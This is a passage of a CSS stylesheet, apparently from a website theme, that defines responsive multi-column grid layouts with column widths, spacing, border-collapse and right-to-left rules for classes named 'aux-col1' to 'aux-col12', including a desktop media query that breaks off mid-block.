.aux-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-left-width: 1px; }

.rtl .aux-col3.aux-border-collapse .aux-col:nth-child(3n) { border-left-width: 1px; }
.rtl .aux-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-left-width: 0px; }
.aux-col3 .aux-col:nth-child(3n+4) { margin-top: 30px; }

.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+4) { border-top-width: 0; }

.aux-col3 .aux-col:nth-child(3n+5) { margin-top: 30px; }

.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+5) { border-top-width: 0; }

.aux-col3 .aux-col:nth-child(3n+6) { margin-top: 30px; }

.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+6) { border-top-width: 0; }

.aux-col4 > .aux-col { width: 25%; }

.aux-col4 .aux-col:nth-child(4n+5) { clear: left; }
.aux-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-left-width: 1px; }

.rtl .aux-col4.aux-border-collapse .aux-col:nth-child(4n) { border-left-width: 1px; }
.rtl .aux-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-left-width: 0px; }
.aux-col4 .aux-col:nth-child(4n+5) { margin-top: 30px; }

.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+5) { border-top-width: 0; }

.aux-col4 .aux-col:nth-child(4n+6) { margin-top: 30px; }

.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+6) { border-top-width: 0; }

.aux-col4 .aux-col:nth-child(4n+7) { margin-top: 30px; }

.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+7) { border-top-width: 0; }

.aux-col4 .aux-col:nth-child(4n+8) { margin-top: 30px; }

.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+8) { border-top-width: 0; }

.aux-col5 > .aux-col { width: 20%; }

.aux-col5 .aux-col:nth-child(5n+6) { clear: left; }
.aux-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-left-width: 1px; }

.rtl .aux-col5.aux-border-collapse .aux-col:nth-child(5n) { border-left-width: 1px; }
.rtl .aux-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-left-width: 0px; }
.aux-col5 .aux-col:nth-child(5n+6) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+6) { border-top-width: 0; }

.aux-col5 .aux-col:nth-child(5n+7) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+7) { border-top-width: 0; }

.aux-col5 .aux-col:nth-child(5n+8) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+8) { border-top-width: 0; }

.aux-col5 .aux-col:nth-child(5n+9) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+9) { border-top-width: 0; }

.aux-col5 .aux-col:nth-child(5n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+10) { border-top-width: 0; }

.aux-col6 > .aux-col { width: 16.66%; }

.aux-col6 .aux-col:nth-child(6n+7) { clear: left; }
.aux-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-left-width: 1px; }

.rtl .aux-col6.aux-border-collapse .aux-col:nth-child(6n) { border-left-width: 1px; }
.rtl .aux-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-left-width: 0px; }
.aux-col6 .aux-col:nth-child(6n+7) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+7) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+8) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+8) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+9) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+9) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+10) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+11) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+12) { border-top-width: 0; }

.aux-col7 > .aux-col { width: 14.28%; }

.aux-col7 .aux-col:nth-child(7n+8) { clear: left; }
.aux-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-left-width: 1px; }

.rtl .aux-col7.aux-border-collapse .aux-col:nth-child(7n) { border-left-width: 1px; }
.rtl .aux-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-left-width: 0px; }
.aux-col7 .aux-col:nth-child(7n+8) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+8) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+9) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+9) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+10) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+11) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+12) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+13) { border-top-width: 0; }

.aux-col7 .aux-col:nth-child(7n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+14) { border-top-width: 0; }

.aux-col8 > .aux-col { width: 12.5%; }

.aux-col8 .aux-col:nth-child(8n+9) { clear: left; }
.aux-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-left-width: 1px; }

.rtl .aux-col8.aux-border-collapse .aux-col:nth-child(8n) { border-left-width: 1px; }
.rtl .aux-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-left-width: 0px; }
.aux-col8 .aux-col:nth-child(8n+9) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+9) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+10) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+11) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+12) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+13) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+14) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+15) { border-top-width: 0; }

.aux-col8 .aux-col:nth-child(8n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+16) { border-top-width: 0; }

.aux-col9 > .aux-col { width: 11.11%; }

.aux-col9 .aux-col:nth-child(9n+10) { clear: left; }
.aux-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-left-width: 1px; }

.rtl .aux-col9.aux-border-collapse .aux-col:nth-child(9n) { border-left-width: 1px; }
.rtl .aux-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-left-width: 0px; }
.aux-col9 .aux-col:nth-child(9n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+10) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+11) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+12) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+13) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+14) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+15) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+16) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+17) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+17) { border-top-width: 0; }

.aux-col9 .aux-col:nth-child(9n+18) { margin-top: 30px; }

.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+18) { border-top-width: 0; }

.aux-col10 > .aux-col { width: 10%; }

.aux-col10 .aux-col:nth-child(10n+11) { clear: left; }
.aux-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-left-width: 1px; }

.rtl .aux-col10.aux-border-collapse .aux-col:nth-child(10n) { border-left-width: 1px; }
.rtl .aux-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-left-width: 0px; }
.aux-col10 .aux-col:nth-child(10n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+11) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+12) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+13) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+14) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+15) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+16) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+17) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+17) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+18) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+18) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+19) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+19) { border-top-width: 0; }

.aux-col10 .aux-col:nth-child(10n+20) { margin-top: 30px; }

.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+20) { border-top-width: 0; }

.aux-col11 > .aux-col { width: 9.09%; }

.aux-col11 .aux-col:nth-child(11n+12) { clear: left; }
.aux-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-left-width: 1px; }

.rtl .aux-col11.aux-border-collapse .aux-col:nth-child(11n) { border-left-width: 1px; }
.rtl .aux-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-left-width: 0px; }
.aux-col11 .aux-col:nth-child(11n+12) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+12) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+13) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+14) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+15) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+16) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+17) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+17) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+18) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+18) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+19) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+19) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+20) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+20) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+21) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+21) { border-top-width: 0; }

.aux-col11 .aux-col:nth-child(11n+22) { margin-top: 30px; }

.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+22) { border-top-width: 0; }

.aux-col12 > .aux-col { width: 8.33%; }

.aux-col12 .aux-col:nth-child(12n+13) { clear: left; }
.aux-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-left-width: 1px; }

.rtl .aux-col12.aux-border-collapse .aux-col:nth-child(12n) { border-left-width: 1px; }
.rtl .aux-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-left-width: 0px; }
.aux-col12 .aux-col:nth-child(12n+13) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+13) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+14) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+14) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+15) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+15) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+16) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+16) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+17) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+17) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+18) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+18) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+19) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+19) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+20) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+20) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+21) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+21) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+22) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+22) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+23) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+23) { border-top-width: 0; }

.aux-col12 .aux-col:nth-child(12n+24) { margin-top: 30px; }

.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+24) { border-top-width: 0; }

.aux-col1 > .aux-col:nth-child(n+2) { margin-top: 30px; }
.aux-col1.aux-border-collapse > .aux-col { border-left-width: 1px; }
.aux-col1.aux-border-collapse > .aux-col:nth-child(n+2) { border-top-width: 0; }

/* grid for desktop */
@media screen and (min-width: 1025px) { .aux-de-col1 > .aux-col { width: 100%; }
  .aux-de-col2 > .aux-col { width: 50%; }
  .aux-de-col2 .aux-col:nth-child(2n+3) { clear: left; }
  .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-left-width: 1px; }
  .rtl .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n) { border-left-width: 1px; }
  .rtl .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-left-width: 0px; }
  .aux-de-col2 .aux-col:nth-child(2n+3) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col2 .aux-col:nth-child(2n+3) { border-top-width: 0; }
  .aux-de-col2 .aux-col:nth-child(2n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col2 .aux-col:nth-child(2n+4) { border-top-width: 0; }
  .aux-de-col3 > .aux-col { width: 33.33%; }
  .aux-de-col3 .aux-col:nth-child(3n+4) { clear: left; }
  .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-left-width: 1px; }
  .rtl .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n) { border-left-width: 1px; }
  .rtl .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-left-width: 0px; }
  .aux-de-col3 .aux-col:nth-child(3n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+4) { border-top-width: 0; }
  .aux-de-col3 .aux-col:nth-child(3n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+5) { border-top-width: 0; }
  .aux-de-col3 .aux-col:nth-child(3n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+6) { border-top-width: 0; }
  .aux-de-col4 > .aux-col { width: 25%; }
  .aux-de-col4 .aux-col:nth-child(4n+5) { clear: left; }
  .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-left-width: 1px; }
  .rtl .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n) { border-left-width: 1px; }
  .rtl .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-left-width: 0px; }
  .aux-de-col4 .aux-col:nth-child(4n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+5) { border-top-width: 0; }
  .aux-de-col4 .aux-col:nth-child(4n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+6) { border-top-width: 0; }
  .aux-de-col4 .aux-col:nth-child(4n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+7) { border-top-width: 0; }
  .aux-de-col4 .aux-col:nth-child(4n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+8) { border-top-width: 0; }
  .aux-de-col5 > .aux-col { width: 20%; }
  .aux-de-col5 .aux-col:nth-child(5n+6) { clear: left; }
  .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-left-width: 1px; }
  .rtl .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n) { border-left-width: 1px; }
  .rtl .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-left-width: 0px; }
  .aux-de-col5 .aux-col:nth-child(5n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+6) { border-top-width: 0; }
  .aux-de-col5 .aux-col:nth-child(5n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+7) { border-top-width: 0; }
  .aux-de-col5 .aux-col:nth-child(5n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+8) { border-top-width: 0; }
  .aux-de-col5 .aux-col:nth-child(5n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+9) { border-top-width: 0; }
  .aux-de-col5 .aux-col:nth-child(5n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+10) { border-top-width: 0; }
  .aux-de-col6 > .aux-col { width: 16.66%; }
  .aux-de-col6 .aux-col:nth-child(6n+7) { clear: left; }
  .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-left-width: 1px; }
  .rtl .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n) { border-left-width: 1px; }
  .rtl .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-left-width: 0px; }
  .aux-de-col6 .aux-col:nth-child(6n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+7) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+8) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+9) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+10) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+11) { border-top-width: 0; }
  .aux-de-col6 .aux-col:nth-child(6n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+12) { border-top-width: 0; }
  .aux-de-col7 > .aux-col { width: 14.28%; }
  .aux-de-col7 .aux-col:nth-child(7n+8) { clear: left; }
  .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-left-width: 1px; }
  .rtl .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n) { border-left-width: 1px; }
  .rtl .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-left-width: 0px; }
  .aux-de-col7 .aux-col:nth-child(7n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+8) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+9) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+10) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+11) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+12) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+13) { border-top-width: 0; }
  .aux-de-col7 .aux-col:nth-child(7n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+14) { border-top-width: 0; }
  .aux-de-col8 > .aux-col { width: 12.5%; }
  .aux-de-col8 .aux-col:nth-child(8n+9) { clear: left; }
  .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-left-width: 1px; }
  .rtl .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n) { border-left-width: 1px; }
  .rtl .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-left-width: 0px; }
  .aux-de-col8 .aux-col:nth-child(8n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+9) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+10) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+11) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+12) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+13) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+14) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+15) { border-top-width: 0; }
  .aux-de-col8 .aux-col:nth-child(8n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+16) { border-top-width: 0; }
  .aux-de-col9 > .aux-col { width: 11.11%; }
  .aux-de-col9 .aux-col:nth-child(9n+10) { clear: left; }
  .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-left-width: 1px; }
  .rtl .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n) { border-left-width: 1px; }
  .rtl .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-left-width: 0px; }
  .aux-de-col9 .aux-col:nth-child(9n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+10) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+11) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+12) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+13) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+14) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+15) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+16) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+17) { border-top-width: 0; }
  .aux-de-col9 .aux-col:nth-child(9n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+18) { border-top-width: 0; }
  .aux-de-col10 > .aux-col { width: 10%; }
  .aux-de-col10 .aux-col:nth-child(10n+11) { clear: left; }
  .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-left-width: 1px; }
  .rtl .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n) { border-left-width: 1px; }
  .rtl .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-left-width: 0px; }
  .aux-de-col10 .aux-col:nth-child(10n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+11) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+12) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+13) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+14) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+15) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+16) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+17) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+18) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+19) { border-top-width: 0; }
  .aux-de-col10 .aux-col:nth-child(10n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+20) { border-top-width: 0; }
  .aux-de-col11 > .aux-col { width: 9.09%; }
  .aux-de-col11 .aux-col:nth-child(11n+12) { clear: left; }
  .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-left-width: 1px; }
  .rtl .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n) { border-left-width: 1px; }
  .rtl .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-left-width: 0px; }
  .aux-de-col11 .aux-col:nth-child(11n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+12) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+13) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+14) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+15) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+16) { margin-top: 30px; }
